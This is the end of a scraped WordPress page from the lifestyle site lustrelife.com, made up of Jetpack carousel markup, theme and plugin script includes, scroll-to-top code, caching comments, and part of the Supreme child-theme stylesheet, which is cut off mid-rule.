										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<!-- `jetpack-carousel-swiper-css` is included in the concatenated jetpack.css -->
<!-- `jetpack-carousel` is included in the concatenated jetpack.css -->
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery-ui-1.9.2.custom.min.js?ver=1.9.2' id='jqueryUI-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.flexslider-min.js?ver=2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fancybox.pack.js?ver=2.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/view.min.js?auto' id='viewjs-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js/jquery.isotope.min.js?ver=5.7.14' id='isotope-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0' id='functions-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"b89a01a0db","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/lustrelife.com\/news\/wp-login.php?redirect_to=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F4889","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' defer src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'46595284',post:'0',tz:'-5',srv:'lustrelife.com'} ]);
	_stq.push([ 'clickTrackerInit', '46595284', '0' ]);
</script>



<a href="#0" class="cd-top"><img src="//lustrelife.com/images/backtotop.png" alt=""></a>
<script>
  jQuery(document).ready(function($){
  var offset = 300,
    offset_opacity = 1200,
    scroll_top_duration = 700,
    $back_to_top = $('.cd-top');
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) { 
      $back_to_top.addClass('cd-fade-out');
    }
  });
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
      }, scroll_top_duration
    );
  });

});

</script> 


	<!--// CLOSE BODY //-->
	</body>
<style>
.logo a img {
    width: inherit;
}
.searchcontainer {
    width: 300px;
    float: right;
    margin-top: 10px;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 14%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.main-navigation {
    background: white !important;
}
.searchcontainer .searchbtn {
    border: 1px solid darkgrey !important;
}
.top-bar-line {
    background: black !important;
    padding: 5px 0;
}

.topbar {
    background: black !important;
}

.topbar a {
    color: white !important;
    font-size: 12px;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 18px;
    margin: 0;
    padding: 0;
}
.soliloquy-wrapper {
    width: 100% !important;
}
.soliloquy-container {
    max-width: 100% !important;
    max-height: none !important;
}
.soliloquy-item img {
    width: 100% !important;
}
.popular-posts .wpp-excerpt {
    display: none;
}
.top-left li:first-child {
    border-right: 1px solid white !important;
}

.top-right li {
    border-right: 1px solid white;
}
footer {
    background: black;
}

footer a {
    color: white !important;
}

.copyright {
    color: white;
}
@media only screen and (max-width : 769px) {
.main-navigation .logo, .main-navigation .menus {
    width: inherit !important;
}
.searchcontainer .searchtxt {
    width: 78% !important;
}
.logo img {
    margin: 0 auto !important;
    display: block !important;
    float: none !important;
    padding: 0 !important;
}
.searchcontainer {
    float: none !important;
    margin: 0 auto;
}
.top-right {
    float: none;
    text-align: center;
}
}
 .cd-top {
  display: inline-block;
  height: 67px;
  width: 33px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s;
  -moz-transition: visibility 0s .3s;
  transition: visibility 0s .3s;
  z-index: 1;
}
.cd-top img {
    width: auto !important;
    display: block;
    margin: 0 auto;
}
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* opacity: .5;*/
}
.cd-top img {
    opacity: 0.7;
}
.cd-top img:hover {
    opacity: 1;
}
@media only screen and (max-width: 600px) {
.cd-top {
    background: white;
}
.cd-top {
    right: 20px;
}
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 67px;
    width: 67px;
    right: 45px;
    bottom: 45px;
  }
}
@media only screen and (min-width : 1025px) {
.category .masonry-items .blog-item {
    width: 390px !important;
}
}
@media (max-width: 991px) and (min-width: 767px) {
.category .masonry-items .blog-item {
    width: 100% !important;
}
}	
</style>
<script>
jQuery(function($){
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
});
</script>
<style>
@media (min-width: 768px) and (max-width: 1025px) {
#page-wrap {
    margin: 0 auto;
    float: none;
    display: block;
}
.popular-posts ul li img {
    float: left !important;
    display: inline-block !important;
}

.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
    width: auto !important;
    height: 24px !important;
    overflow: hidden !important;
}

.popular-posts ul li span.post-stats {
    float: none !important;
    clear: none !important;
}

}
@media only screen and (max-width : 767px) {
.single article {
    float: none !important;
}
.search aside, .home aside, .single aside, .archive aside {
    width: 80% !important;
    margin: 0 auto !important;
    float: none !important;
    display: block !important;
}
.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
}
}	
</style>





<!--// CLOSE HTML //-->
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 76/160 objects using memcache
Page Caching using disk: enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d3t8ik25m1corx.cloudfront.net

Served from: lustrelife.com @ 2026-01-20 01:31:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css
body_size: 5398
content:
/* LICENSE & DETAILS

   ==================================================



	Theme Name: Supreme Child Theme

	Theme URI: http://supreme.swiftideas.net/

	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Template: supreme

	Version: 1.0

	Author: Swift Ideas

	Author URI: www.swiftideas.net



	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



   ==================================================

*/



/* --------------------------------------------

	SUPREME CSS IMPORT

-------------------------------------------- */



@import url("../supreme/style.css");

/* --------------------------------------------

	FONTS IMPORT

-------------------------------------------- */

/*@import url(http://fonts.useso.com/css?family=Lato:100,300,400);*/
/*@import url(http://www.lustrelife.com/style/lato-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/lato-css.css);

@font-face {

	font-family: 'HelveticaLTStd-Light';

	src: url('fonts/HelveticaLTStd-Light.eot?') format('eot'), 

	     url('fonts/HelveticaLTStd-Light.otf')  format('opentype'),

	     url('fonts/HelveticaLTStd-Light.woff') format('woff'), 

	     url('fonts/HelveticaLTStd-Light.ttf')  format('truetype'),

	     url('fonts/HelveticaLTStd-Light.svg#HelveticaLTStd-Light') format('svg');

}

/*@import url(http://fonts.useso.com/css?family=Playfair+Display:400,700);*/
/*@import url(http://www.lustrelife.com/style/playfair-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/playfair-css.css);




/* --------------------------------------------

	HEADER STYLES

-------------------------------------------- */

#top-bar {

	background: #fff !important;

}

img.head-logo {

    float: left;

}

img.head-tagline {

    float: left;

    padding-top: 17px;

    padding-left: 81px;

}

div.nav-wrap {

    border-top: 1px solid #c8cccd;

    border-bottom: 1px solid #c8cccd;

}

nav .menu li {

	padding: 0 5px;

        

	width: auto;

	text-align:center;

}

nav .menu li a {

	text-transform: uppercase;



	padding: 0;



}

nav .menu > li a {

	color: #FFFFFF !important;



	font-size: 12px;

	font-family: 'novecento_widemedium';

}

div#top-bar {

    padding-top: 0px;

    -webkit-font-smoothing: none !important;

    text-rendering: initial;

}





div.seven.columns.top_nav ul {

    display: inline;

}

div.search_block {

    display: -webkit-inline-box;

}

div.search_block form {

    margin-bottom: 0;

}

div.search_block span {

    padding-left: 8px;

    margin-top: -4px;

    display: table;

}

div.headersection {

    display: -webkit-box;

    margin: 0 auto;

    width: 86%;

    padding: 10px 0 10px 0;

}

/* --------------------------------------------

	BODY STYLES

-------------------------------------------- */

.soliloquy-container {

  top: -10px;

}

.inner-page-wrap {

	margin: 20px 0 50px !important;

}

.blog-item h3{

	margin-bottom:0;

	}

.blog-item h3 a, .blog-item h4 a {

	color: #000;

	font-size: 14px;text-transform: uppercase;

	margin-bottom: 0;

	display: block;

	line-height: 1;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 a {

	font-size: 12px;text-transform: uppercase;

	line-height: 1;

	color: #000;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 {

    line-height: 1;

}

a.cat-item {

	color: #000 !important;

	/*font-family: 'Playfair Display', serif;*/
	font-family: 'HelveticaLTStd-Light';

	font-size: 11px;

background:none !important;

	text-transform: none;
	
	font-style:normal;

	padding: 1px;
	
	white-space: nowrap;	

}


.comments-likes {

    display: none;

}

div.blog-item-details {

    /*font-family: 'Playfair Display', serif;*/

    color:#000;

    font-size: 12px;

    font-weight: normal;

	min-width: 260px;	

	white-space: nowrap;	

}

div.blog-item-details a {

    color: #000;

}

div.thumb-info {

    display: none;

}

h3.wpb_heading span {

    padding: 0;

    width: 250px;

    height: 39px;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-big.png') !important;

    display: block;

    margin: 0 auto;

    font-size: 0;

}

h3.wpb_heading {

    background: none;

}

.jcarousel-prev {

    left: 0;

    top: -40px !important;

}

.jcarousel-next {

    top: -40px !important;

    z-index: 1;

}

.carousel-wrap.shadow .jcarousel-clip {

	border-bottom: 1px solid #f0f1f2;

	background:none !important;

}

.blog-item {

	border-color: #f0f1f2;

}

.read-more i {

    margin-top: -2px;

    display: -webkit-inline-box;

    margin-left: 5px;

}

.mini-items .blog-item figure {

}

div.blog-item-details {

    float: left;

}

.blog-item .excerpt {

	padding-top: 10px;

	display: block;

}

.blog-details-wrap > .item-cats {

    display: -webkit-inline-box;

    margin: 0;

	min-width:260px;

}

div.excerpt p {

    font-size: 14px;

    color: #2E2D2D;



    line-height: 150%;

    font-family: 'Lato', sans-serif;

}

.jcarousel-container a.cat-item {

    font-size: 11px;

}

.blog-item .read-more-bar .read-more img {

    margin-left: 4px;

}

.soliloquy-container .soliloquy-prev {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-left.jpg') no-repeat scroll 50% 50% !important;

}

.soliloquy-container .soliloquy-next {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-right.jpg') no-repeat scroll 50% 50% !important;

}

.widget_top-posts .widget-heading {

    min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news//wp-content/themes/supreme-child/img/top-posts.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 25px;

}

.widget_top-posts .widget-heading h3 {

    display: none;

}

a.cat-item:hover {

    color: #000 !important;

    text-decoration: underline;

    font-weight: 700 !important;

}

.jcarousel-prev {

    left: 0;

    top: -45px !important;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-left.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.jcarousel-next {

    top: -45px !important;

    z-index: 1;

	    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-right.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.masonry-items .item-cats {

    display: none;

}

.masonry-items h4 {

    text-align: center;

    margin-bottom: 0;

}



.masonry-items .blog-item-details {

    text-align: center;

    clear: both;

    width: 100%;

}

.masonry-items .excerpt {

    text-align: center;

    font-size: 14px;

    color: #2E2D2D;

    line-height: 150%;

    font-family: 'Lato', sans-serif;

    padding-bottom: 15px;

}

.masonry-items .blog-item {

    border-bottom: 1px #e2e4e4 solid;

    border-right: none;

    border-left: none;

    border-top: none !important;

    box-shadow: none;

}


.masonry-items .read-more-bar {

    display: table;

    margin: 20px auto;

}

.blog-item figure a:hover:before {

  content: '';

  display: block;

  background: #10c4f7;

  width: 100%;

  height: 100%; 

  position: absolute;

  opacity: 0.6;

    filter: alpha(opacity=60); /* For IE8 and earlier */

  top: 0;

  right: 0;

}

.masonry-items .blog-item:hover {

	margin-top: -5px;

        box-shadow:none !important;

}

.masonry-items .blog-item .blog-details-wrap:before {

    content: none;

}

.widget_archive ul {

    border: none;

    background: white;

    box-shadow: none;

}

.widget_archive ul li {

    border: none;

    border-bottom:1px solid #e1e3e6; 

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-arrow.png');

    background-repeat: no-repeat;

    background-position: right;

}

.widget_archive ul li:first-child {

    border-bottom:1px solid #e1e3e6;

    border-top:1px solid #e1e3e6; 

}

.widget_archive ul li a:before {

    display:none;

}

.widget_archive .widget-heading {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-header.png');

    width: 159px;

    height: 27px;

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.widget_archive .widget-heading h3 {

    display: none;

}

.page-heading h2 {

    text-align: center;

    font-family: 'HelveticaLTStd-Light';

}

.heading-divider {

    background: #000 !important;

}

.page-heading h1 {

    border-bottom: none;

    display: block;

    max-width: 100%;

    font-family: 'HelveticaLTStd-Light';

}

.breadcrumbs-wrap {

    max-width: 100%;

}

.popular-posts .widget-heading {

        min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/top-posts_en.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.popular-posts .widget-heading h3 {

    display: none;

}

.article-body-wrap p {

    color: #2E2D2D;

    font-size: 14px;

    font-family: 'Lato', sans-serif;

}

/* --------------------------------------------

	BLOG POST STYLES

-------------------------------------------- */

.article-body-wrap h1 {

    color: #000;

    line-height: 1;

    text-transform: uppercase;

    font-size: 27px;

    font-family: 'Lato', sans-serif;

    font-weight: 300;

}

.post-info {

    width: 100%;

}

.post-info .author-name {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

    margin-right: 4px;

}

.post-info .post-date {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

}

.post-info .item-cats {

    float: left;

    display: inline-block;

    margin-left: 15px;

    margin-top: -1px;

}

.post-info .item-cats a.cat-item {

    font-size: 12px;

}

div.details-divider {

    float: left;

    border-right: 1px solid black;

    display: inline;

    width: 1px;

    height: 8px;

    margin-top: 5px;

    margin-left: 6px;

}



/* --------------------------------------------

	FOOTER STYLES

-------------------------------------------- */

#copyright {

    background-color: #c7cece !important;

}

ul#menu-footer-menu li {

    float: left;text-transform:uppercase;color:#777c7c;font-size:11px;letter-spacing:2px;

    padding: 0 15px 0 15px;

    border-right: 1px solid #777c7c;

}

ul#menu-footer-menu li a {

    color: #777c7c;

}

ul#menu-footer-menu li:last-child {

    border: none;

}

ul#menu-footer-menu {

    padding-top: 15px;

}

div.beam-me-up.three.columns.offset-by-one a {

    display: inline-block;background:#F6F4EF;width:142px;padding:10px 0;

    color: #A01E1B !important;text-align:center;border:1px solid #EBEBEB;font-size:13px;font-weight:normal;

}

div.four.columns.follow span {

    color: #777c7c;font-size:12px;letter-spacing:2px;text-transform:uppercase;

    display: inline-block;float:left;

    margin-top: 5px;

    margin-right: 25px;

}

div#top-bar-social {

    display: inline-block;

}

div.four.columns.follow {

    padding-top: 7px;

}

.copyright {
	margin-top:20px;
	margin-bottom:20px;
	text-align:center;
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px;
    font-weight:700;		
}

/* --------------------------------------------

	CUSTOM RESPONSIVE

-------------------------------------------- */

@media only screen and (max-width: 768px) {

img.head-tagline {

    padding-left: 0;

}

img.head-logo {

    margin: 0 auto;

    display: block;

    float: none;

}

div.nav-wrap {

    border:0;

}

h3.wpb_heading span {

    width: 200px !important;

    height: 31px !important;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-small.png') !important;

}

div.headersection {

    width: 100% !important;

    display: block !important;

    padding: 5px !important;

}

.jcarousel-next {

    top: -40px !important;

}

.jcarousel-prev {

    top: -40px !important;

}

div#top-bar-social {

    display: block;

}

div.four.columns.follow span {

    text-align: center;

    display: block;

    margin: 0 auto;

    float: initial;

}

ul#menu-footer-menu li {

    float: initial;

    border: 0;

    width: 50%;

    margin: 0 auto;

    display: block;

}

}

@media only screen and (max-width: 321px) {

div.nine.columns.lng ul {

    margin: 0 auto;

    display: block;

    width: 50%;

    height: 20px;

    padding-left: 55px;

}

div.seven.columns.top_nav ul {

    width: 60%;

    display: block;

    padding-left: 63px;

}

div.search_block {

    padding-left: 42px;

}

.blog-details-wrap > .item-cats {

    float: left;

}

.blog-item-details {

    padding: 0 !important;

}

.blog-item .excerpt {

    display: inline-block;

    padding-top: 5px;

}

}

















div.textwidget form input {

    display: block;

    margin: 0 auto;

}





/* --------------------------------------------

	POPULAR POSTS

-------------------------------------------- */

.popular-posts ul li .wpp-post-title {

    color: #000;  

    font-size: 13px;

    text-transform: uppercase;  

    display:block;

    margin: 0;

    padding: 0;

    padding-bottom: 10px;

    font-family: 'Lato', sans-serif;

    font-weight: 400;

}

.popular-posts ul li .wpp-post-title:hover {

    text-decoration:none;

}

ul.wpp-list img {

    display: inline-table;

    float: left;

    padding: 0;

    margin-right: 15px;

}

span.wpp-excerpt {

    font-size: 12px;     

    color: #2E2D2D;     

    display: block;

	font-family: 'HelveticaLTStd-Light';

    padding-bottom: 5px;

    line-height: 150%;

}

.popular-posts .post-stats {

    font-family: 'Playfair Display', serif;     color:#000;     font-size: 9px;     font-weight: bold;

}

.popular-posts .post-stats a {

    color: #000 !important;

}

.popular-posts ul li a:first-child {

    display: inline;

}

.popular-posts ul li {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 20px;

    padding-top: 20px;

}

div.soliloquy-pager-item {

    display: none !important;

}

.related-items li h4 {  

    text-align: left;

    font-family: 'HelveticaLTStd-Light';

    font-weight: bold;

    font-size: 13px;

    min-height: 61px;

    padding: 0;

    margin-bottom: 0;

}

.related-items li h4 a {

    color: #000;

}

div.related-wrap h3 {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/related-articles.png');

    width: 235px;

    height: 33px;

    font-size: 0;

    margin: 0 auto;

    margin-bottom: 10px;

}

#jp-relatedposts {

    display: none !important;

}

.masonry-items .blog-item:hover {

  margin-top: 0;

}

.mailchimp-form input[type="email"] {

    border: 1px solid #c3c3c2;

    border-radius: 0;

}

.mailchimp-form input[type="submit"] {

    color: #fff;

    background:#000;

    border-radius:0;

    padding: 5px 10px 5px 10px;

    margin-top: 10px;

    font-family: 'HelveticaLTStd-Light';

}











.popular-posts img {

    float: left;

    margin-right: 10px;

    padding-top: 0;

}

span.post-stats .wpp-author {

    display: block;
	font-size:11px;

}

span.post-stats .wp-date {

    display: block;

    margin-top: -3px;

}

.blog-item figure .overlay {

    box-shadow: none !important;

}

.recent-post figure:hover .overlay {

	opacity: 0.6;

	-moz-opacity: 0.6;

	filter:alpha(opacity=60);

}

.page-content .breadcrumbs-wrap {

    display: none;

}







/*POST STYLES*/

.author-info-wrap .author-avatar img {

    border-radius: 0;

}

.author-info-wrap .post-info {

    float: left;

    width: 80%;

    

}

.author-info-wrap .post-info .post-date {

    

    font-size: 12px;

    line-height: 130%;

    font-weight: normal;

    font-family: 'Lato', sans-serif;

}



.tags-link-wrap span {

    color: #000000;

    font-family: 'Playfair Display', serif;

    font-size: 19px;

}

.tags-link-wrap .tags-wrap {

    color: #000000;     font-family: 'Playfair Display', serif;

    font-size: 17px;

}

div.tags-link-wrap.clearfix a {

    color: #8a8a8a;

}

.share-links a {

    display: none;

}

.share-links .permalink {

    display: none;

}

.share-links .email-link {

    display: none;

}

.share-buttons {

    margin-bottom: 0 !important;

}

.post-info .author-name a {

    color: #444;

}

.author-info-wrap .author-name {

    color: #000;

    padding-bottom: 4px;

}

.author-info-wrap .author-name a {

    color: #000;

}

div#respond {

    background: none;

}

div#respond h3 {

    font-family: 'HelveticaLTStd-Light';

